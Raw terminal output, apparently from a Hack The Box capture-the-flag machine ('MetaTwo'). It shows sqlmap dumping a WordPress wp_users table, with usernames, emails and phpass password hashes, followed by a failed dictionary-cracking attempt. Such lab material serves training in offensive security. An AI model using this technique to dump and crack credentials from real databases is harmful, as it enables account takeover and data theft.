 [17:09:17] [INFO] starting dictionary-based cracking (phpass_passwd)
[17:09:17] [WARNING] multiprocessing hash cracking is currently not supported on this platform
[17:10:13] [WARNING] no clear password(s) found
Database: blog
Table: wp_users
[2 entries]
+----+---------------------+------------------------------------+-----------------------+------------+-------------+--------------+---------------+---------------------+---------------------+
| ID | user_url | user_pass | user_email | user_login | user_status | display_name | user_nicename | user_registered | user_activation_key |
+----+---------------------+------------------------------------+-----------------------+------------+-------------+--------------+---------------+---------------------+---------------------+
| 1 | http://metapress.htb | $P$BGrGrgf2wToBS79i07Rk9sN4Fzk.TV. | admin@metapress.htb | admin | 0 | admin | admin | 2022-06-23 17:58:28 | <blank> |
| 2 | <blank> | $P$B4aNM28N0E.tMy/JIcnVMZbGcU16Q70 | manager@metapress.htb | manager | 0 | manager | manager | 2022-06-23 18:07:55 | <blank> |
+----+---------------------+------------------------------------+-----------------------+------------+-------------+--------------+---------------+---------------------+---------------------+
[17:10:13] [INFO] table 'blog.wp_users' dumped to CSV file '/home/widgeon/.local/share/sqlmap/output/metapress.htb/dump/blog/wp_users.csv'
[17:10:13] [INFO] fetched data logged to text files under '/home/widgeon/.local/share/sqlmap/output/metapress.htb'
[*] ending @ 17:10:13 /2023-02-09/
┌──(widgeon㉿widgeon)-[~/Documents/htb/metatwo]
└─$